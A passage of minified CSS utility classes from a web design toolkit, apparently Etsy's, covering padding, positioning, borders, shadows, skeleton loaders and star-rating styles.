900,54px)!important}.wt-p-xl-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-xl-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-xl-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-xl-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-xl-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-xl-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-xl-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-xl-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-xl-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-xl-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-xl-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-xl-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-xl-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-xl-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-xl-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-xl-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-xl-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-xl-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-xl-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-xl-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-xl-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-xl-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-xl-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-xl-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-xl-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-xl-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-xl-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-xl-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-xl-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-xl-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-xl-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-xl-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-xl-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-xl-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-xl-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1400px){.wt-p-tv-0{padding:0!important}.wt-pt-tv-0{padding-top:0!important}.wt-pr-tv-0{padding-right:0!important}.wt-pb-tv-0{padding-bottom:0!important}.wt-pl-tv-0{padding-left:0!important}.wt-p-tv-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-tv-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-tv-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-tv-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-tv-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-tv-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-tv-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-tv-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-tv-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-tv-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-tv-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-tv-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-tv-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-tv-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-tv-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-tv-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-tv-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-tv-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-tv-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-tv-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-tv-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-tv-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-tv-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-tv-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-tv-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-tv-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-tv-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-tv-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-tv-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-tv-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-tv-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-tv-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-tv-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-tv-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-tv-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-tv-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-tv-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-tv-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-tv-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-tv-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-tv-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-tv-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-tv-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-tv-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-tv-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-tv-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-tv-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-tv-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-tv-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-tv-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-tv-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-tv-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-tv-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-tv-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-tv-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-tv-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-tv-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-tv-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-tv-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-tv-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-tv-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-tv-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-tv-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-tv-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-tv-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-tv-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-tv-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-tv-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-tv-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-tv-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-tv-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-tv-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-tv-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-tv-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-tv-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-tv-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-tv-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-tv-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-tv-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-tv-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-tv-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-tv-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-tv-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-tv-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-tv-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}.wt-nudge-t-1,.wt-nudge-t-2,.wt-nudge-t-3,.wt-nudge-t-4,.wt-nudge-r-1,.wt-nudge-r-2,.wt-nudge-r-3,.wt-nudge-r-4,.wt-nudge-b-1,.wt-nudge-b-2,.wt-nudge-b-3,.wt-nudge-b-4,.wt-nudge-l-1,.wt-nudge-l-2,.wt-nudge-l-3,.wt-nudge-l-4{position:relative}.wt-nudge-t-1{top:1px!important}.wt-nudge-t-2{top:2px!important}.wt-nudge-t-3{top:3px!important}.wt-nudge-t-4{top:4px!important}.wt-nudge-r-1{right:1px!important}.wt-nudge-r-2{right:2px!important}.wt-nudge-r-3{right:3px!important}.wt-nudge-r-4{right:4px!important}.wt-nudge-b-1{bottom:1px!important}.wt-nudge-b-2{bottom:2px!important}.wt-nudge-b-3{bottom:3px!important}.wt-nudge-b-4{bottom:4px!important}.wt-nudge-l-1{left:1px!important}.wt-nudge-l-2{left:2px!important}.wt-nudge-l-3{left:3px!important}.wt-nudge-l-4{left:4px!important}.wt-pointer-events-none{pointer-events:none}.wt-pointer-events-auto{pointer-events:auto}.wt-position-static{position:static!important}.wt-position-relative{position:relative!important}.wt-position-absolute{position:absolute!important}.wt-position-fixed{z-index:70;position:fixed!important}.wt-position-sticky{position:sticky!important}.wt-position-top{top:0!important}.wt-position-right{right:0!important}.wt-position-bottom{bottom:0!important}.wt-position-left{left:0!important}.wt-vertical-align-top{vertical-align:top!important}.wt-vertical-align-middle{vertical-align:middle!important}.wt-vertical-align-bottom{vertical-align:bottom!important}.wt-vertical-align-text-top{vertical-align:text-top!important}.wt-overflow-auto{overflow:auto!important}.wt-overflow-x-auto{overflow-x:auto!important}.wt-overflow-y-auto{overflow-y:auto!important}.wt-overflow-hidden{overflow:hidden!important}.wt-overflow-x-hidden{overflow-x:hidden!important}.wt-overflow-y-hidden{overflow-y:hidden!important}.wt-overflow-visible{overflow:visible!important}.wt-overflow-x-visible{overflow-x:visible!important}.wt-overflow-y-visible{overflow-y:visible!important}.wt-overflow-scroll{overflow:scroll!important}.wt-overflow-x-scroll{overflow-x:scroll!important}.wt-overflow-y-scroll{overflow-y:scroll!important}@media only screen and (min-width:0){.wt-text-left-xs{text-align:left!important}.wt-text-center-xs{text-align:center!important}.wt-text-right-xs{text-align:right!important}}@media only screen and (min-width:480px){.wt-text-left-sm{text-align:left!important}.wt-text-center-sm{text-align:center!important}.wt-text-right-sm{text-align:right!important}}@media only screen and (min-width:640px){.wt-text-left-md{text-align:left!important}.wt-text-center-md{text-align:center!important}.wt-text-right-md{text-align:right!important}}@media only screen and (min-width:900px){.wt-text-left-lg{text-align:left!important}.wt-text-center-lg{text-align:center!important}.wt-text-right-lg{text-align:right!important}}@media only screen and (min-width:1200px){.wt-text-left-xl{text-align:left!important}.wt-text-center-xl{text-align:center!important}.wt-text-right-xl{text-align:right!important}}@media only screen and (min-width:1400px){.wt-text-left-tv{text-align:left!important}.wt-text-center-tv{text-align:center!important}.wt-text-right-tv{text-align:right!important}}.wt-text-strikethrough{text-decoration:line-through}.wt-line-height-tight.wt-text-heading-small{line-height:1.2}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-heading-small{line-height:1.2}}.wt-line-height-tight.wt-text-body-02{line-height:1.2}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-body-02{line-height:1.4}}.wt-line-height-tight.wt-text-body-01{line-height:1.25}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-body-01{line-height:1.5}}.wt-line-height-tight.wt-text-caption{line-height:1.2}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-caption{line-height:1.2}}.wt-text-truncate{text-overflow:ellipsis!important;white-space:nowrap!important;min-width:0!important;overflow:hidden!important}.wt-text-truncate--two-line{-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.wt-text-truncate--multi-line{-webkit-line-clamp:3;-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.wt-no-wrap{white-space:nowrap!important}.wt-pre-wrap{white-space:pre-wrap!important}.wt-wrap{white-space:normal!important}.wt-cjk-no-wrap:lang(zh),.wt-cjk-no-wrap:lang(ja),.wt-cjk-no-wrap:lang(ko){white-space:nowrap!important}.wt-break-word{word-break:break-word!important;overflow-wrap:break-word!important;word-wrap:break-word!important}.wt-break-all{word-break:break-all!important}@media only screen and (min-width:0){.wt-b-xs{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-xs{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-xs{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-xs{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-xs{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-xs-none{border:none!important}.wt-bt-xs-none{border-top:none!important}.wt-br-xs-none{border-right:none!important}.wt-bb-xs-none{border-bottom:none!important}.wt-bl-xs-none{border-left:none!important}}@media only screen and (min-width:480px){.wt-b-sm{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-sm{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-sm{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-sm{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-sm{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-sm-none{border:none!important}.wt-bt-sm-none{border-top:none!important}.wt-br-sm-none{border-right:none!important}.wt-bb-sm-none{border-bottom:none!important}.wt-bl-sm-none{border-left:none!important}}@media only screen and (min-width:640px){.wt-b-md{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-md{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-md{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-md{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-md{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-md-none{border:none!important}.wt-bt-md-none{border-top:none!important}.wt-br-md-none{border-right:none!important}.wt-bb-md-none{border-bottom:none!important}.wt-bl-md-none{border-left:none!important}}@media only screen and (min-width:900px){.wt-b-lg{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-lg{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-lg{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-lg{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-lg{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-lg-none{border:none!important}.wt-bt-lg-none{border-top:none!important}.wt-br-lg-none{border-right:none!important}.wt-bb-lg-none{border-bottom:none!important}.wt-bl-lg-none{border-left:none!important}}@media only screen and (min-width:1200px){.wt-b-xl{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-xl{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-xl{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-xl{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-xl{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-xl-none{border:none!important}.wt-bt-xl-none{border-top:none!important}.wt-br-xl-none{border-right:none!important}.wt-bb-xl-none{border-bottom:none!important}.wt-bl-xl-none{border-left:none!important}}@media only screen and (min-width:1400px){.wt-b-tv{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-tv{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-tv{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-tv{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-tv{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-tv-none{border:none!important}.wt-bt-tv-none{border-top:none!important}.wt-br-tv-none{border-right:none!important}.wt-bb-tv-none{border-bottom:none!important}.wt-bl-tv-none{border-left:none!important}}.wt-rounded-01{border-radius:var(--clg-shape-sem-border-radius-small,8px)!important}.wt-rounded-02{border-radius:var(--clg-shape-sem-border-radius-base,12px)!important}.wt-rounded-03{border-radius:var(--clg-shape-sem-border-radius-larger,16px)!important}.wt-rounded-04{border-radius:var(--clg-shape-sem-border-radius-largest,24px)!important}.wt-rounded{border-radius:var(--clg-shape-sem-border-radius-small,8px)!important}.wt-circle{border-radius:var(--clg-shape-sem-border-radius-full,999999px)!important}.wt-shadow-01{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-shadow-02{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-shadow-elevation-01{box-shadow:var(--clg-effect-sem-shadow-elevation-1,0px 1px 2px 0px #0000004d,0px 1px 3px 1px #00000026)}.wt-shadow-elevation-02{box-shadow:var(--clg-effect-sem-shadow-elevation-2,0px 1px 2px 0px #0000004d,0px 2px 6px 2px #00000026)}.wt-shadow-elevation-03{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-shadow-elevation-04{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-shadow-elevation-3{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-shadow-elevation-4{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-z-index-negative-1{z-index:-1!important}.wt-z-index-0{z-index:0!important}.wt-z-index-1{z-index:10!important}.wt-z-index-2{z-index:20!important}.wt-z-index-3{z-index:30!important}.wt-z-index-4{z-index:40!important}.wt-z-index-5{z-index:50!important}.wt-z-index-6{z-index:60!important}.wt-z-index-7{z-index:70!important}.wt-z-index-8{z-index:80!important}.wt-z-index-9{z-index:90!important}.wt-z-index-10{z-index:100!important}.wt-skeleton-ui{animation-duration:var(--clg-effect-app-skeleton-ui-duration-advance,2s);animation-name:web-toolkit-skeleton-ui-animation;animation-iteration-count:infinite;animation-fill-mode:forwards;animation-timing-function:var(--clg-effect-app-skeleton-ui-animation,cubic-bezier(.99,.01,.54,.54));background:linear-gradient(to right,var(--clg-color-app-skeleton-ui-background-advance,#0e0e0e1f)50%,var(--clg-color-app-skeleton-ui-background-idle,#0e0e0e17)50%);background-size:200%}.wt-skeleton-ui:not(.wt-skeleton-ui--img){width:100%}.wt-skeleton-ui.wt-skeleton-ui--width-80{width:80%}.wt-skeleton-ui.wt-skeleton-ui--width-60{width:60%}.wt-skeleton-ui.wt-skeleton-ui--width-40{width:40%}.wt-skeleton-ui.atc-skeleton{width:100px!important}@keyframes web-toolkit-skeleton-ui-animation{0%{background-position:100% 0}to{background-position:-100% 0}}.wt-skeleton-ui--image-landscape{padding-top:79.412%}.wt-skeleton-ui--image-square{padding-top:100%}.wt-skeleton-ui--image-aspect-ratio-3-4{padding-top:133%}.wt-skeleton-ui--image-aspect-ratio-4-5{padding-top:125%}.wt-skeleton-ui--button{height:var(--clg-dimension-pal-spacing-800,48px);border-radius:24px}.wt-skeleton-ui--button__small{height:var(--clg-dimension-sem-interaction-small,36px);border-radius:24px}.wt-skeleton-ui--heading-02{height:34.111px}@media only screen and (min-width:640px){.wt-skeleton-ui--heading-02{height:42px}}.wt-skeleton-ui--heading-01{height:27.6px}@media only screen and (min-width:640px){.wt-skeleton-ui--heading-01{height:34.111px}}.wt-skeleton-ui--title-03{height:32.4px}@media only screen and (min-width:640px){.wt-skeleton-ui--title-03{height:35.113px}}.wt-skeleton-ui--title-02{height:24.3px}@media only screen and (min-width:640px){.wt-skeleton-ui--title-02{height:26.614px}}.wt-skeleton-ui--title-01{height:20px}.wt-skeleton-ui--body-03{height:21.01px}@media only screen and (min-width:640px){.wt-skeleton-ui--body-03{height:28.99px}}.wt-skeleton-ui--body-02{height:21.01px}.wt-skeleton-ui--body-01{height:18px}[class*=wt-skeleton-ui--heading-],[class*=wt-skeleton-ui--title-],[class*=wt-skeleton-ui--body-]{border-radius:var(--clg-dimension-pal-spacing-100,6px)}.wt-skeleton-ui--custom-color{background:linear-gradient(to right,var(--clg-color-app-skeleton-ui-background-advance,#0e0e0e1f)50%,transparent 50%);background-size:200%}.wt-image-placeholder__container{width:100%;position:relative}.wt-image-placeholder__container img{display:block;position:absolute;top:0}.wt-image-placeholder--16-9{padding-top:56.25%}.wt-image-placeholder--1-1{padding-top:100%}.wt-image-placeholder--3-2{padding-top:66.6667%}.wt-image-placeholder--4-3{padding-top:75%}.wt-image-placeholder--listing-card{padding-top:79.4118%}.wt-star-rating>.wt-star-rating__icon__frame:not(:first-child){margin-left:-2px}.wt-star-rating__icon__frame{bottom:1px}.wt-star-rating__frame{color:var(--clg-color-app-review-star-filled-background,#222)}.wt-star-rating__frame--title{letter-spacing:.09px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:500;line-height:1.35}@media only screen and (min-width:640px){.wt-star-rating__frame--title{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.4}}.wt-star-rating__frame--body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}@media only screen and (min-width:640px){.wt-star-rating__frame--body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}.wt-star-rating__frame--caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-star-rating__frame--caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-star-rating__radio__frame{height:var(--clg-dimension-sem-interaction-base,48px);width:var(--clg-dimension-sem-interaction-base,48px);flex-shrink:0;align-items:center;display:inline-flex;position:relative}.wt-star-rating__radio__frame--smaller{height:var(--clg-dimension-sem-interaction-small,36px);width:var(--clg-dimension-sem-interaction-small,36px)}.wt-star-rating__radio__frame--smallest{height:var(--clg-dimension-sem-interaction-smaller,30px);width:var(--clg-dimension-sem-interaction-smaller,30px)}.etsy-icon.wt-star-rating__icon--largest,.wt-icon.wt-star-rating__icon--largest{height:var(--clg-dimension-app-review-star-largest-size,48px);width:var(--clg-dimension-app-review-star-largest-size,48px)}.etsy-icon.wt-star-rating__icon--larger,.wt-icon.wt-star-rating__icon--larger{height:var(--clg-dimension-app-review-star-larger-size,36px);width:var(--clg-dimension-app-review-star-larger-size,36px)}.etsy-icon.wt-star-rating__icon--base,.wt-icon.wt-star-rating__icon--base{height:var(--clg-dimension-app-review-star-base-size,24px);width:var(--clg-dimension-app-review-star-base-size,24px)}.etsy-icon.wt-star-rating__icon--smaller,.wt-icon.wt-star-rating__icon--smaller{height:var(--clg-dimension-app-review-star-smaller-size,18px);width:var(--clg-dimension-app-review-star-smaller-size,18px)}.wt-star-rating__radio__input{cursor:pointer;z-index:2;opacity:0;border:none;outline:3px solid #0000;width:100%;height:100%;position:absolute;bottom:0;left:0}.wt-star-rating__radio__label{justify-content:center;align-items:center;width:100%;height:100%;display:inline-flex}body:not(.wt-focus-visible) .wt-star-rating__radio__label:focus-within{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-image{background-color:#eaeaea;width:100%}.wt-image.wt-image--cover{object-fit:cover}.mweb-two-nav-scroll-padding{scroll-padding-top:56px}body.wt-body-no-scroll{position:fixed;left:0;right:0;overflow:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}legend{padding-left:0}audio,canvas,video{display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{margin:0}a{background:0 0}a:focus{outline:auto 2px Highlight;outline:auto 5px -webkit-focus-ring-color}a:active,a:hover,select:focus{outline:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:var(--clg-color-sem-text-primary,#222);background:#fdd95c}pre{white-space:pre-wrap}q{quotes:"“" "”" "‘" "’"}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,select{text-transform:none}table{border-spacing:0}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label{cursor:not-allowed;opacity:.3;overflow:hidden}.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:after,.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:hover:before,.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:hover:after{opacity:0}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input:focus+label{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px 